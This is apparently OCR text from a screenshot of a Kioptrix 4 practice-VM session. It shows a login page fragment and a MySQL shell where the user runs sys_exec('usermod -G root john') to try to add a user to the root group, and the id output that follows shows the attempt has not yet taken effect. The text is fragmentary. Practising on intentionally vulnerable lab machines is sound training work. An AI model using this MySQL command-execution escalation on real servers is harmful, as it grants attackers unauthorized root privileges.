 john@Kioptrix4: /
文件 动作 编辑 查看 帮助
Member Login
Username :
Password :
Login
LigGoat secure Login Copyright (c) 2013
+----------------------+
1 row in set (0.00 sec)
mysql> select sys_exec('ls');
+----------------+
| sys_exec('ls') |
+----------------+
| NULL |
+----------------+
1 row in set (0.00 sec)
mysql> select sys_exec('usermod -G root john');
+----------------------------------+
| sys_exec('usermod -G root john') |
+----------------------------------+
| NULL |
+----------------------------------+
1 row in set (0.07 sec)
mysql> exit
Bye
john@Kioptrix4:/$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:/$
XenoEcho